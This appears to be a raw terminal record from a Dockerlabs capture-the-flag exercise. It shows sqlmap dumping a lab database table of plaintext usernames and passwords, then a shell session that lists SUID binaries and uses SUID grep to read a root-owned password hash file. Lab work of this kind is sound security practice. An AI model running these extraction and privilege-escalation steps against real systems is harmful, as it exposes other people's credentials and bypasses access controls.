 192.168.100.53
Disconnected
Feb 28 | 20:06
backend - 172.17.0.2
web application technology: Apache 2.4.61
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:42:46] [WARNING] missing database parameter. sqlmap is going to use the current database
 to enumerate table(s) entries
[19:42:46] [INFO] fetching current database
[19:42:46] [INFO] retrieved: 'users'
[19:42:46] [INFO] fetching tables for database: 'users'
[19:42:46] [INFO] retrieved: 'usuarios'
[19:42:46] [INFO] fetching columns for table 'usuarios' in database 'users'
[19:42:46] [INFO] retrieved: 'id'
[19:42:46] [INFO] retrieved: 'int(11)'
[19:42:46] [INFO] retrieved: 'username'
[19:42:46] [INFO] retrieved: 'varchar(255)'
[19:42:46] [INFO] retrieved: 'password'
[19:42:46] [INFO] retrieved: 'varchar(255)'
[19:42:46] [INFO] fetching entries for table 'usuarios' in database 'users'
[19:42:46] [INFO] retrieved: '1'
[19:42:46] [INFO] retrieved: '$paco$123'
[19:42:46] [INFO] retrieved: 'paco'
[19:42:46] [INFO] retrieved: '2'
[19:42:46] [INFO] retrieved: 'P123pepe3456P'
[19:42:47] [INFO] retrieved: 'pepe'
[19:42:47] [INFO] retrieved: '3'
[19:42:47] [INFO] retrieved: 'jjuuaann123'
[19:42:47] [INFO] retrieved: 'juan'
Database: users
Table: usuarios
[3 entries]
+----+---------------+----------+
| id | password      | username |
+----+---------------+----------+
| 1  | $paco$123     | paco     |
| 2  | P123pepe3456P | pepe     |
| 3  | jjuuaann123   | juan     |
+----+---------------+----------+
[19:42:47] [INFO] table 'users.usuarios' dumped to CSV file '/root/.local/share/sqlmap/outpu
t/172.17.0.2/dump/users/usuarios.csv'
[19:42:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
172.17.0.2'
[*] ending @ 19:42:47 /2025-02-28/
/home/a/Desk/a/P/Dockerlabs took 2m 27s ✔
pepe@d4f596f36fd0:~$ find / \-perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/ls
/usr/bin/mount
/usr/bin/grep
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
pepe@d4f596f36fd0:~$ /usr/bin/ls /root/
pass.hash
pepe@d4f596f36fd0:~$ /usr/bin/grep "" /root/pass.hash
e43833c4c9d5ac444e16bb94715a75e4
pepe@d4f596f36fd0:~$